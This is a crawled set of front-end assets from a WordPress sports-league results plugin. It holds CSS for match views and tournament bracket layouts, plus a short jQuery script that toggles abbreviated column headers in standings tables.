	#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
		max-width: 360px;
		margin: 0 auto;
		float: none;
	}
	.circle {
		width: 9em;
		height: 9em;
		margin-bottom: 1em;
	}
	#jsMatchViewID .jsAnalyticBlock, #jsMatchViewID .jsHHBlock {
		padding: 0;
	}
	.jsHHAnalytics .jsHHMatches {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	.jsMatchStatMatchDiv .jsTeamStat {
		padding-left: 15px;
		padding-right: 15px;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div {
		max-width: 300px;
		margin: 0 auto;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div > div {
		margin: 0;
	}
}
@media screen and (max-width: 479px) {
	#jsMatchViewID .jsAnalyticBlock .jspBlockSection > div {
		width: 100%;
	}
	#jsMatchViewID .jsMatchHeader > div {
		width: 100%;
		margin-top: 3px;
		margin-bottom: 3px;
	}
	.jsAnalyticBlock .jsGoalsAnalytic {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	#jsMatchViewID .matchvenue {
		margin: 0 auto;
	}
	.matchvenue > div {
		max-width: 260px;
	}
	.matchdtime {
		text-align: center;
	}
}
.jsactive {
	display: block!important;
}
.jstable.jsactive, table.jsactive {
	display: table!important;
}
.jsHHide {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/drawBracketBE.css?ver=5.9.12
body_size: 6976
content:
@charset "utf-8";
.jsOverXdiv{
  overflow-x: auto;
  overflow-y: hidden;
}
.jsOverXdiv .jsknockwinnerDiv{
  position: absolute;
  right: 5px;
  top: 50%;
  margin-top: -12px;
  width: 24px;
  height:24px;
  background-image: url('../../../assets/images/cup.png');
}
.knIsHover {
  background-color: #ddd;
}
div[class^='drawBracketContainer']{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div[class^='drawBracketContainer'] .table th, div[class^='drawBracketContainer'] .table td{
  border: none!important;
  vertical-align: middle !important;
}
div[class^='drawBracketContainer'] div[class^="jsborderI"]{
  position: absolute;
  z-index:-1;
}
div[class^='drawBracketContainer'] .jsborderI{
  width: 100%;
  border: 1px solid #ccc;
  border-left: 0;
}
div[class^='drawBracketContainer'] .jsborderIFin{
  width: 20px;
  height: 2px;
  border-top: 1px solid #ccc;
}
div[class^='drawBracketContainer'] .table td.even .knockround{
  margin-left: 9px;
}
div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-left: 0;
}
div[class^='drawBracketContainer'] .table td.even .player{
  display: table;
  min-height: 32px;
  border-collapse: separate;
  color: #666;
}
div[class^='drawBracketContainer'] .table td.even .knockbot{
  border-top: 0;
}
div[class^='drawBracketContainer'] .table td.even .kntmprow{
  display:table-row;
}
div[class^='drawBracketContainer'] .table td.even .knockplName{
  position: relative;
  width:100%;
  min-width: 150px;
  text-align: left;
}

/*BackEnd knockout */
.drawBracketContainerBE .table td{
  position: relative;
  padding: 0px 20px 10px 0px !important;
  text-align: left;
  white-space: nowrap;
  z-index: 1;
}
.drawBracketContainerBE div[class^="jsborderI"]{
  margin-top:39px;
}
.drawBracketContainerBE .jsborderI{
  height: calc(100% - 1px);
}
.drawBracketContainerBE .table td.even .player{
  width: 100%;
  border: 1px solid #ccc;
  background: #f6f6f6;
}
.drawBracketContainerBE .table td.even .knocktop{
  border-radius: 4px 4px 0px 0px;
}
.drawBracketContainerBE .table td.even .knockbot{
  border-radius: 0px 0px 4px 4px;
}
.drawBracketContainerBE .table td.even .kntmprow > div{
  display:table-cell;
  vertical-align: middle;
}
.drawBracketContainerBE .table td.even .knockplName{
  padding:0px 7px;
}
.drawBracketContainerBE .table td.even .knockscore{
  height: 38px;
  border-left: 1px solid #ccc;
  background-color: #eee;
  text-align: center;
  font-weight: bold;
}
.drawBracketContainerBE .table td.even .knockplName > select{
  width: 100%;
}
.drawBracketContainerBE .table td.even .knockscoreItem{
  position:relative;
  display: inline;
}
.drawBracketContainerBE .table td.even input.mglScore{
  width: 35px;
  height:25px;
  text-align: center;
}
.drawBracketContainerBE .table td.even .fa{
  position: absolute;
  cursor: pointer;
}
.drawBracketContainerBE .table td.even .fa-plus-square{
  right: 2px;
  margin-top: 41px;
  color: green;
  font-size: 1em;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: 0;
  margin-top:23px; 
  color:#666;
  font-size: 1.3em;
}
.drawBracketContainerBE .table td.even .fa-plus-square.facirclebot{
  margin-top: 25px;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right.facirclebot{
  margin-top: 42px;
}
.drawBracketContainerBE .table td.even .knockscoreItem .fa{
  display: none;
  bottom: -18px;
}
.drawBracketContainerBE .table td.even .fa-minus-square{
  right: 2px;
  color:red;
}
.drawBracketContainerBE .table td.even .fa.jsmatchconf2{
  left:2px;
}

/*FrontEnd knockout*/
#joomsport-container .drawBracketContainerFE .table tr{
  background: none!important;
}
#joomsport-container .drawBracketContainerFE .table td{
  position: relative;
  height: 30px;
  line-height: 30px;
  white-space: nowrap;
  z-index: 1;
}
#joomsport-container .drawBracketContainerFE div[class^="jsborderI"]{
  margin-top:37px;
}
#joomsport-container .drawBracketContainerFE .jsborderI{
  height: calc(100% + 1px);
}
#joomsport-container .drawBracketContainerFE .table td.even .knockround{
  padding: 7px 5px;
  background-color: #fff;
  box-shadow: 2px 0px 5px rgba(0, 0, 0, 0.2),-2px 0px 5px rgba(0, 0, 0, 0.2);
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div{
  border-left: 1px solid #ddd;
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div:first-child{
  border: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockplName{
  display:table-cell;
  padding: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore{
  display:table-cell;
  min-width: 32px;
  height: 32px;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockfix{
  position: relative;
  max-width: 32px;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName{
  display: inline;
  padding:0px 10px;
  color: #aaa;
  vertical-align: top;
  font-size: 13px;
  text-transform: uppercase;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName > a{
  color: #757575;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore > a{
  display:block;
  width: 32px;
  font-size: 14px;
  text-decoration: none;
}
#joomsport-container .drawBracketContainerFE .table td.even .knocktop .knockfix > a{
  position: absolute;
  top: 50%;
  font-size: 20px;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockbot .knockfix > a{
  visibility: hidden;
}

/*Prediction future knockout*/
#joomsport-container #jsprediction_bracket .drawBracketContainerFE .table td.even .player{
  width: 100%;
}
/*Prediction knockout*/
.drawBracketContainerFE.userPickTable div[class^="jsborderI"]{
  margin-top: 70px!important;
}

/*RTL*/
html[dir="rtl"] div[class^='drawBracketContainer'] .jsborderI {
  border-left: 1px solid #ccc;
  border-right: none!important;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockplName {
  text-align: right;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockround {
  margin-left:0;
  margin-right:9px;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-right: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .knockscore {
  border-right: 1px solid #ccc;
  border-left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td{
  padding: 0 0 10px 20px !important;
  text-align: right;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: auto;
  left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right:before{
  content: "\f0a8";
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-plus-square{
 right: auto;
 left: 2px;
}
html[dir="rtl"] .drawBracketContainerFE .table td.even .kntmprow > div {
  border-left: none!important;
  border-right: 1px solid #ddd;
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/joomsport_standings.js?ver=5.9.12
body_size: 1197
content:
if(typeof JSwindowSize !== 'function'){
    function jsToggleTH() {
        jQuery('table[id^="jstable_"] th').each( function(){
            var alternate = true;
            jQuery(this).click(function() {
                jQuery(this).find("span").each(function() {
                    if (alternate) { var shrtname = jQuery(this).attr("jsattr-full"); var text = jQuery(this).text(shrtname); } else { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname); }
                });
                alternate = !alternate;
            });	
        });
    }
    function JSwindowSize() {
        jQuery('table[id^="jstable_"]').each( function() {
            var conths = jQuery(this).parent().width();
            var thswdth = jQuery(this).find('th');
            var scrlths = 0;
            thswdth.each(function(){ scrlths+=jQuery(this).innerWidth(); });
            jQuery(this).find("span").each(function() {
                if (scrlths > conths) { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname).addClass("short"); return jsToggleTH(); }
            });
        });
    }
    jQuery(window).on('load',JSwindowSize);
}